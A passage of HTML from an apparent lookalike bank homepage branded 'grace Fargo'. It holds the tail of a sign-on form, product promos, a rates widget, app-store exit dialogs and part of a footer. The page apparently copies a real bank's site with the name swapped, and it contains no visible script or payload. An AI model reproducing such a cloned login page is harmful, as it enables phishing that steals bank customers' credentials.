                            <input type="hidden" name="hdnuserid" id="hdnuserid" value="">
                        </div>
                        <div class="form-button">
                            <input type="submit" name="btnSignon" id="btnSignon" class="ps-btn-primary" data-mrkt-tracking-id="3d6c76ba-9d34-4def-977d-a79cb8afc738" value="Sign On">

                              <a class="enroll" href="https://oam.gracefargo.com/oamo/identity/authentication?execution=e1s1/">Enroll</a>

                        </div>
                        <input type="hidden" name="screenid" value="SIGNON">
                        <input type="hidden" name="origination" value="WebCons">
                        <input type="hidden" name="LOB" value="Cons">
                        <input id="jsenabled" name="jsenabled" type="hidden" value="false">
                        <input id="origin" name="origin" type="hidden" value="cob">
                        <input name="homepage" type="hidden" value="true">
                        <input type="hidden" id="wf_bc_cs_id" name="bcsid">


                    </form>
        </div>
        <div class="signon-bottom">
            <a href="https://connect.secure.gracefargo.com/auth/login/present?passkey=Y">Sign on with a passkey</a>
            <a href="https://oam.gracefargo.com/oamo/identity/help/passwordhelp/">Forgot username or password?</a>
            <a href="/privacy-security/?linkLoc=signon">Privacy, Cookies, and Legal</a>
        </div>
        
            <div area-hidden="true" class="c29content-tooltip tooltip-top" data-content-id="c29content-save-username">
				 <span class="c29close">
					<p><strong>Notice</strong></p>
					 <a href="#" class="tooltip-close-icon"></a>
				 </span>
                <p class="security-text">For your security, we do not recommend using this feature on a shared device.</p>
            </div>
        
        




    </div>


					
				
				<div class="marquee-container">
				
					<div class="cmsDefault" data-placement-name="WF_CON_HP_PRIMARY_BNR" data-presentation-order="1" data-placement-presentation-order="WF_CON_HP_PRIMARY_BNR-1" lang="en">
						
							

	<div data-cid="tcm:242-223859-16" data-ctid="tcm:91-223657-32">
	
		<div class="marquee-wrap marquee-black">
	
			<div class="marquee-img">
				<img fetchpriority="high" src="images/oasXARjYngfs.jpg" alt="Product showcase. Smartphone screen showing different checking account options.">
			</div>
		
			<div class="marquee-content">
				                       
					<h2>Checking that fits perfectly</h2>
					
					<p>Explore all the benefits then find a checking account that suits your lifestyle</p>
					<div class="ps-padding">
						<a class="ps-btn-secondary" data-cid="tcm:242-223859-16" data-ctid="tcm:91-223657-32" data-presentation="2" href="https://accountoffers.gracefargo.com/comparechecking/?collateral_code=HPPB" enrollmentid="4507" aria-label="Find your fit >> and discover the benefits of our checking accounts.">Find your fit >></a>
						
					</div>	
			</div>
		</div>
	
	</div>
	
							
					</div>
				</div>
				
		

	
		
	<div class="alt-nav-container presentedElement" data-cid="tcm:182-234954" data-ctid="tcm:91-223671-32">                     <div class="row">                         <ul class="alt-nav-links">                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/checking/" class="alt-nav-link alt-check">                                     <span class="alt-personal-checking-icon" aria-hidden="true"></span>                                     Checking                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/savings-cds/" class="alt-nav-link alt-currency-us-dollar">                                     <span class="alt-personal-sav-cds-icon" aria-hidden="true"></span>                                     Savings & CDs                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="https://creditcards.gracefargo.com" class="alt-nav-link alt-creditcard">                                     <span class="alt-personal-creditcard-icon" aria-hidden="true"></span>                                     Credit Cards                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/mortgage/" class="alt-nav-link alt-icon-house">                                     <span class="alt-personal-homeloan-icon" aria-hidden="true"></span>                                     Home Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/personal-loans/" class="alt-nav-link alt-cash-in-hand">                                     <span class="alt-personal-personalloan-icon" aria-hidden="true"></span>                                     Personal Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/auto-loans/" class="alt-nav-link alt-vehicle-car">                                     <span class="alt-personal-autoloan-icon" aria-hidden="true"></span>                                     Auto Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/investing-wealth/" class="alt-nav-link alt-investing">                                     <span class="alt-personal-investing-icon" aria-hidden="true"></span>                                     Investing                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/premier/" class="alt-nav-link star-in-hand-icon">                                     <span class="alt-personal-premier-icon" aria-hidden="true"></span>                                        Premier                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/financial-education/" class="alt-nav-link alt-apple">                                     <span class="alt-personal-educationtools-icon" aria-hidden="true"></span>                                     Education & Tools                                 </a> </li> </ul> </div> </div>

	
		
    
    

    <div class="ps-marketing-small-promo-items" data-cid="tcm:242-228824-16" data-ctid="tcm:91-228642-32">
        
            
                <div class="ps-marketing-small-promo-item cmsDefault" lang="en" data-placement-name="WF_CON_HP_SML_PRIMARY" data-presentation-order="1" data-placement-presentation-order="WF_CON_HP_SML_PRIMARY-1">
                    
  <div data-cid="tcm:242-228778-16" data-ctid="tcm:91-228643-32">

    <div class="mark-small-promo-icon theme 1">

      
      <div class="ps-marketing-icon-container">
        <div class="ps-marketing-icon">
          <img src="images/UbIKADnUnPMg.png" alt="">
        </div>
      </div>


            
            
      <div class="ps-marketing-text">
                    <h2>Find mortgage happiness</h2>

        
        <p class="ps-marketing-text-content">With a down payment as low as 3%</p>

                    <p class="learn-more-mobile">
                        <span><a class="c7" data-cid="tcm:242-228778-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="/mortgage/buying-a-house/?dm=DMIWE7AWHK" aria-label="Find mortgage happiness with a down payment as low as 3%. Learn more.">Learn more</a></span>
                    </p>
      </div>
            

            
            

      <div class="ps-marketing-promo-link">
         <p class="learn-more">
                    <span><a class="c7" data-cid="tcm:242-228778-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="/mortgage/buying-a-house/?dm=DMIWE7AWHK" aria-label="Find mortgage happiness with a down payment as low as 3%. Learn more.">Learn more</a></span>
          </p>
      </div>
    </div>

  </div>

                </div>
            
        
            
                <div class="ps-marketing-small-promo-item cmsDefault" lang="en" data-placement-name="WF_CON_HP_SML_PRIMARY" data-presentation-order="2" data-placement-presentation-order="WF_CON_HP_SML_PRIMARY-2">
                    
  <div data-cid="tcm:242-228784-16" data-ctid="tcm:91-228643-32">

    <div class="mark-small-promo-icon theme 1">

      
      <div class="ps-marketing-icon-container">
        <div class="ps-marketing-icon">
          <img src="images/VMq0JF1MDVjJ.png" alt="Icon. Check mark.">
        </div>
      </div>


            
            
      <div class="ps-marketing-text">
                    <h2>Check all the boxes on checking</h2>

        
        <p class="ps-marketing-text-content">Discover checking options with the right benefits and features for your goals</p>

                    <p class="learn-more-mobile">
                        <span><a class="c7" data-cid="tcm:242-228784-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://accountoffers.gracefargo.com/comparechecking/?collateral_code=HPPS" enrollmentid="5581" aria-label="Explore options > and discover the benefits of our checking accounts.">Explore options</a></span>
                    </p>
      </div>
            

            
            

      <div class="ps-marketing-promo-link">
         <p class="learn-more">
                    <span><a class="c7" data-cid="tcm:242-228784-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://accountoffers.gracefargo.com/comparechecking/?collateral_code=HPPS" enrollmentid="5581" aria-label="Explore options > and discover the benefits of our checking accounts.">Explore options</a></span>
          </p>
      </div>
    </div>

  </div>

                </div>
            
        
            
                <div class="ps-marketing-small-promo-item cmsDefault" lang="en" data-placement-name="WF_CON_HP_SML_PRIMARY" data-presentation-order="3" data-placement-presentation-order="WF_CON_HP_SML_PRIMARY-3">
                    
  <div data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32">

    <div class="mark-small-promo-icon theme 1">

      
      <div class="ps-marketing-icon-container">
        <div class="ps-marketing-icon">
          <img src="images/iulLDoUAC5eI.png" alt="">
        </div>
      </div>


            
            
      <div class="ps-marketing-text">
                    <h2>Find a credit card</h2>

        
        <p class="ps-marketing-text-content">Low intro rate, cash back, rewards and more</p>

                    <p class="learn-more-mobile">
                        <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.gracefargo.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
                    </p>
      </div>
            

            
            

      <div class="ps-marketing-promo-link">
         <p class="learn-more">
                    <span><a class="c7" data-cid="tcm:242-228805-16" data-ctid="tcm:91-228643-32" data-presentation="1" href="https://creditcards.gracefargo.com/?sub_channel=WEB&vendor_code=IA&lang=en&product_code=CC&placement_id=Small_Primary&offerid=C_ccd_findcreditcardrspv_smlprimary&slotid=WF_CON_HP_SMLPRIMARY&linkloc=HP&OfferType=TK1" aria-label="Find a credit card. Low intro rate, cash back, rewards and more. Learn more." enrollmentid="3845">Learn more</a></span>
          </p>
      </div>
    </div>

  </div>

                </div>
            
        
            
                <div class="ps-marketing-small-promo-item" lang="en">
                    
	<div data-cid="tcm:182-228910-16" data-ctid="tcm:91-223671-32">     <div class="task-wrapper" id="marketing-rates">         <div class="mark-small-promo-illustration">             <div class="ps-marketing-text ">                 <div>                     <h2 class="ps-marketing-text-heading ">Interest rates today</h2>                     <a href="/help/rates/?linkLoc=taskbar">                         <p class="learn-more-mobile">                             <span>Learn more</span>                             <span class="right-chevron"></span> </p> </a> </div>                 <div class="ps-marketing-icon " id="ps-marketing-icon"><img src="images/r0z34Z5vJnkM.png" alt=""></div> <div> <ul>                         <li class="task" id="task-rates">                             <div class="taskContentWrapper taskbar-nonxs">                                 <div class="taskHiddenContent" id="check-rates" style="display: none;">                                     <form name="frmCheckRates" id="frmCheckRates" action="/dropdown" autocomplete="off">                                         <div id="check_rates_panel"><label for="check_rates_dropdown" id="check_rates_dropdown_lable">Check                                                 rates</label> <select name="dropdown" id="check_rates_dropdown" aria-label="Check rates">                                                 <option value="personal.responsive.checkRates.Mortgage">Mortgage rates                                                 </option>                                                 <option value="personal.responsive.checkRates.CDS">Savings and CDs rates                                                 </option>                                                 <option value="creditCardsWFHost">Credit card                                                     rates</option>                                                 <option value="personal.responsive.checkRates.PersonalLoans">Personal                                                     loan rates</option>                                                 <option value="personal.responsive.checkRates.More">All rates</option> </select> </div>                                         <button class="ps-btn-alt go-btn" id="rates-go-btn" role="button" type="submit">Go</button> </form> </div> </div> </li> </ul> </div> </div>             <div class="ps-marketing-promo-link ">                 <a class="check-rates-wrapper" id="check-rates-wrapper" aria-label="Check rates opens dropdown" role="button" href="#" data-goto="/help/rates/">                     <p class="learn-more ">                         <span>Check rates</span>                         <span class="right-chevron"></span> </p> </a> </div> </div> </div> </div>

                </div>
            
        
    </div>

    
    
    

	
		
    
		<div class="ps-large-promo-full-container">
			<div class="cmsDefault" data-placement-name="WF_CON_HP_LRG_PROMO" data-presentation-order="1" data-placement-presentation-order="WF_CON_HP_LRG_PROMO-1" lang="en">
				
    <div data-cid="tcm:242-223909-16" data-ctid="tcm:91-223664-32">
    <div class="ps-large-promo-full" lang="en">
        <div class="ps-large-promo-full-wrapper">
            <div class="ps-promo-full-items">
                <div class="ps-promo-full-item">
                    <div class="ps-promo-full-image">
                        
                        <img src="images/J133Ger8JUgA.jpg" alt="">
                    </div>
                    <div class="ps-promo-full-content">
                        <h2>Earn 60,000 bonus points</h2>
                        
                        <p>on qualifying purchases. Terms apply.</p>
                        <div class="ps-promo-full-links">
                            <a class="ps-btn-secondary" data-cid="tcm:242-223909-16" data-ctid="tcm:91-223664-32" data-presentation="2" href="https://creditcards.gracefargo.com/grace-fargo-choice-privileges-credit-cards/" enrollmentid="3845" aria-label="Learn more. Earn 60,000 bonus points on qualifying purchases with the Choice credit card.">Learn more</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>

			</div>
		</div>
	

	
		
	<div class="card-background-white text-aligned-center" data-cid="tcm:242-238382-16" data-ctid="tcm:91-236590-32">
		<div class="ps-mid-page-title-wrapper">
			<div class="ps-mid-page-title-top-line">‍</div>
			<h2 class="ps-mid-page-title">Financial guidance and support</h2>
		</div>
		

		<div class="card-container three-card card-left card-theme2">

			
					<div class="cmsDefault enhanced-txt-cm mid-size-promo" data-placement-name="WF_CON_HP_SML_PROMO" data-presentation-order="1" data-placement-presentation-order="WF_CON_HP_SML_PROMO-1" lang="en">
						

	<div class="text-aligned-left" data-cid="tcm:242-238325-16" data-ctid="tcm:91-236591-32">

		<div><img src="images/Zd3aM3xp6taY.jpg" alt=""></div>
		<div class="enhanced-txt-body">
			<h3 class="title2-SemiBold">Your dreams, your plan</h3>

			<div class="subheadline-regular">Start crafting the foundation for the future you see yourself in</div>

			<p><a href="/financial-goals/?utm_source=wfhp&utm_medium=DEF1578financialgoalsbanner&utm_campaign=26fhsmlpromo" aria-label="Get started. Craft the foundation for your future." class="ps-btn-secondary" data-cid="tcm:242-238325-16" data-ctid="tcm:91-236591-32" data-presentation="2">Get started</a></p>

		</div>
	</div>


					</div>
			
					<div class="cmsDefault enhanced-txt-cm mid-size-promo" data-placement-name="WF_CON_HP_SML_PROMO" data-presentation-order="2" data-placement-presentation-order="WF_CON_HP_SML_PROMO-2" lang="en">
						

	<div class="text-aligned-left" data-cid="tcm:242-238327-16" data-ctid="tcm:91-236591-32">

		<div><img src="images/9NIMm1GJ7kXb.jpg" alt=""></div>
		<div class="enhanced-txt-body">
			<h3 class="title2-SemiBold">Borrowing built around you</h3>

			<div class="subheadline-regular">Discover borrowing designed for every step of your journey</div>

			<p><a href="/financial-goals/borrow/?utm_source=wfhp&utm_medium=DEF1580borrowingbanner&utm_campaign=26fhsmlpromo" aria-label="Explore borrowing. Designed for every step of your journey." class="ps-btn-secondary" data-cid="tcm:242-238327-16" data-ctid="tcm:91-236591-32" data-presentation="2">Explore borrowing</a></p>

		</div>
	</div>


					</div>
			
					<div class="cmsDefault enhanced-txt-cm mid-size-promo" data-placement-name="WF_CON_HP_SML_PROMO" data-presentation-order="3" data-placement-presentation-order="WF_CON_HP_SML_PROMO-3" lang="en">
						

	<div class="text-aligned-left" data-cid="tcm:242-238328-16" data-ctid="tcm:91-236591-32">

		<div><img src="images/RiY0vzmIebqT.jpg" alt="Fraud & Scam Alert The latest news and what to watch for"></div>
		<div class="enhanced-txt-body">
			<h3 class="title2-SemiBold">Your shield against scams</h3>

			<div class="subheadline-regular">Spot the latest tactics scammers are using</div>

			<p><a href="/privacy-security/fraud/bank-scams/?utm_source=wfhp&utm_medium=DEF1579securitybanner&utm_campaign=26fhsmlpromo" aria-label="Stay updated. On current scammer tactics." class="ps-btn-secondary" data-cid="tcm:242-238328-16" data-ctid="tcm:91-236591-32" data-presentation="2">Stay updated</a></p>

		</div>
	</div>


					</div>
			
		</div>
		
	</div>

	
		
    
        
        <div class="ps-native-app-container Gray" data-cid="tcm:182-244645-16" data-ctid="tcm:91-244420-32">
            <div class="ps-native-app-background non-ceo-app">
                
                <div class="native-app-header">
                    <h2 class="native-app-header-text">Need help? Ask Fargo<sup>®</sup></h2>
                    <p class="native-app-header-text">Fargo<sup>1</sup> gives you valuable insights like a summary of your spending by category, retailer and across accounts. Find it only in the grace Fargo Mobile<sup>®</sup> app.</p>
                </div>

                <div class="ps-native-app-content">
                    <div class="native-app-carousel-wrapper">
                        <div class="native-app-carousel"><img src="images/PuuR22ZQL02r.png" alt=""></div>
                        <div class="native-app-slider-block">
                            <div class="native-app-header-large">
                                <h2 class="native-app-header-text">Need help? Ask Fargo<sup>®</sup></h2>
                                <p class="native-app-header-text">Fargo<sup>1</sup> gives you valuable insights like a summary of your spending by category, retailer and across accounts. Find it only in the grace Fargo Mobile<sup>®</sup> app.</p>
                            </div>
                            <div class="native-app-middle-block">
                                <div class="native-app-slide-content-block" id="native-app-slide-content-block">
                                    <div class="slideText">
                                        <ul>
                                            
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="ps-download-app-container">
                                <div class="ps-download-app">
                                    <div class="ps-download-text-container">
                                        <hr class="ps-mobile-line-break">
                                        
                                        <div class="ps-download-buttons">
                                            
                                               <a role="button" data-exit="true" class="ps-button-applestore" aria-label="Download on the App Store opens a dialog" data-href-id="1224111702" href="#"><img src="images/NXYbhOe0OAjJ.png" alt=""></a>
                                            
                                               <a role="button" data-exit="true" class="ps-button-googleplay" aria-label="Get it on Google Play opens a dialog" data-href-id="3224111702" href="#"><img src="images/HoOt4CfHps2N.png" alt=""></a>
                                            
                                        </div>
                                        <div class="ps-download-app-disclaimer">
                                            <span>*Screen image is simulated</span>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    

	
		
	<div class="card-background-white text-aligned-center">
		<div class="ps-mid-page-title-wrapper">
			<div class="ps-mid-page-title-top-line">‍</div>
			<h2 class="ps-mid-page-title">Serving our customers and communities</h2>
		</div>
		<div class="enhanced-txt-body text-aligned-center">
			<p class="ps-mid-page-subTitle">It doesn't happen with one transaction, in one day on the job, or in one quarter. It's earned relationship by relationship.</p>
		</div>
		
		<div class="card-container two-card card-left card-theme2" data-cid="tcm:84-224414-16" data-ctid="tcm:91-223650-32">
			
				

	<div class="enhanced-txt-cm text-aligned-left" data-cid="tcm:84-224409-16" data-ctid="tcm:91-223644-32">

		<div>
			<div><img data-deferred-src="https://www17.gracefargomedia.com/assets/images/rwd/volunteers_cars_616x353.jpg" alt="" class="deferred" src=""></div>
			<div class="enhanced-txt-body">

				<div class="title2-SemiBold"><h3>Who we are</h3></div>

				

				<div class="subheadline-regular">grace Fargo helps strengthen communities through inclusion, economic empowerment, and sustainability.</div>

				

				

				

				

				

				<p><a href="/about/" class="ps-btn-secondary" data-cid="tcm:84-224409-16" data-ctid="tcm:91-223644-32" data-presentation="2">About grace Fargo</a></p>

			</div>
		</div>
	</div>

			
				

	<div class="enhanced-txt-cm text-aligned-left" data-cid="tcm:84-224410-16" data-ctid="tcm:91-223644-32">

		<div>
			<div><img data-deferred-src="https://www17.gracefargomedia.com/assets/images/rwd/women-in-greenhouse_616x353.png" alt="" class="deferred" src=""></div>
			<div class="enhanced-txt-body">

				<div class="title2-SemiBold"><h3>Why we're committed to communities</h3></div>

				

				<div class="subheadline-regular">We don't just serve our communities—we are our communities. We're committed to helping customers and neighborhoods across the country thrive.</div>

				

				

				

				

				

				<p><a href="https://stories.wf.com/" enrollmentid="3107" class="ps-btn-secondary" data-cid="tcm:84-224410-16" data-ctid="tcm:91-223644-32" data-presentation="2">grace Fargo Stories</a></p>

			</div>
		</div>
	</div>

			
		</div>
		
	</div>

	
		
	<div class="contact-bar-container" data-cid="tcm:84-224326-16" data-ctid="tcm:91-223673-32">
		<div class="row">
			<div class="col-12 col-s-12">
				<h2 class="contact-bar-header">How can we help?</h2>
			</div>
		</div>
		<div class="row">
			<ul class="contact-bar-links">
				
					<li class="ps-col-xl-3 ps-col-lg-3 ps-col-md-6 ps-col-s-12">
						<a href="#" role="button" tabindex="0" class="contact-bar-collapsible contact-bar-location contact-bar-location-header" aria-expanded="false">
							<span class="contact-bar-location-icon">‍</span>
							<span role="heading" aria-level="3" class="contact-bar-select">Find a location</span>
							<span class="collapsible-icon collapsible-icon-collapse">‍</span>
						</a>
						<div class="contact-bar-content contact-bar-content-hidden" aria-hidden="true">
							<div class="contact-bar-form-grp">
								<form action="https://locations.gracefargo.com/search/" method="get" class="find_location" xmlns="http://www.w3.org/1999/xhtml">
									<div class="contact-bar-form-input">
										<input type="text" aria-label="City, State or ZIP" placeholder="" id="contactBarLocator" name="qp" class="contact-bar-input-box">
										<label for="contactBarLocator">City, State or ZIP</label>
									</div>
									<div class="contact-bar-form-btn">
										
										<button type="submit">Go</button>
									</div>
								</form>
							</div>
						</div>
					</li>
					

					
				
					
					<li class="ps-col-xl-3 ps-col-lg-3 ps-col-md-6 ps-col-s-12">
						
							<a href="https://appointments.gracefargo.com/maa/appointment/" class="contact-bar-appointment-header" aria-label="Make an appointment link" data-platform="applicationhost" data-host="MAA Host">Make an appointment</a>
						
					</li>

					
				
					
					

					<li class="ps-col-xl-3 ps-col-lg-3 ps-col-md-6 ps-col-s-12">
						<a href="#" role="button" tabindex="0" class="contact-bar-collapsible contact-bar-call" aria-expanded="false">
							<span class="contact-bar-appointment-icon">‍</span>
							<span role="heading" aria-level="3" class="contact-bar-select">Quick help</span>
							<span class="collapsible-icon collapsible-icon-collapse">‍</span>
						</a>
						<div class="contact-bar-content contact-bar-call-desc contact-bar-content-hidden" aria-hidden="true">
							<ul>
								
									<li><a href="/help/">Customer service and FAQs</a></li>
								
									<li><a href="/help/routing-number/">Find routing and account numbers</a></li>
								
							</ul>
						</div>
					</li>
				
			</ul>
		</div>
		<div></div>
	</div>

	

	</main>

	
	
	
		
	
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextAppStore" data-content-id="1224111702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextAppStore">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://apps.apple.com/us/app/grace-fargo-mobile/id311548709?ppid=61927db7-dd56-4349-af8d-6080fa7dc048" tabindex="2" data-content-id="1224111702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextGooglePlay" data-content-id="3224111702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextGooglePlay">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://play.google.com/store/apps/details?id=com.wf.gracefargomobile&listing=h_p_p_10_24" tabindex="2" data-content-id="3224111702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextFacebook" data-content-id="1224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextFacebook">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://www.facebook.com/gracefargo/" tabindex="2" data-content-id="1224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextLinkedin" data-content-id="3224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextLinkedin">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://www.linkedin.com/company/gracefargo/" tabindex="2" data-content-id="3224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextInstagram" data-content-id="5224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextInstagram">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://www.instagram.com/gracefargo/" tabindex="2" data-content-id="5224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextPinterest" data-content-id="7224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextPinterest">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://www.pinterest.com/gracefargo/" tabindex="2" data-content-id="7224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextYoutube" data-content-id="9224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextYoutube">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://www.youtube.com/user/gracefargo/" tabindex="2" data-content-id="9224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextTwitter" data-content-id="11224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextTwitter">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://www.twitter.com/gracefargo/" tabindex="2" data-content-id="11224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerText" data-content-id="13224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerText">You are leaving the grace Fargo website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving gracefargo.com and entering a website that grace Fargo does not control.
							</p>
							
							<p>
								grace Fargo has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="https://www.sipc.org/" tabindex="2" data-content-id="13224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	

	

	

	
	

	
	<footer class="ps-footer-homepage">
		<div class="ps-footer-wrapper">
	
		<div>
    <div class="ps-footer-links" data-cid="tcm:84-224298-16" data-ctid="tcm:91-223668-32">
        <nav role="navigation" aria-label="Footer Navigation">
            <ul>
                <li class="ps-footer-link">
                    <span><a href="/privacy-security/">Privacy, Cookies, Security & Legal</a></span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="/privacy-security/opt-out-notice/">Do Not Sell or Share My Personal Information</a></span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="/privacy-security/notice-of-data-collection/">Notice of Data Collection</a></span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="/privacy-security/terms/">General Terms of Use</a></span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="/online-banking/online-access-agreement/">Online Access Agreement</a></span>
                </li>
                <li class="ps-footer-link">
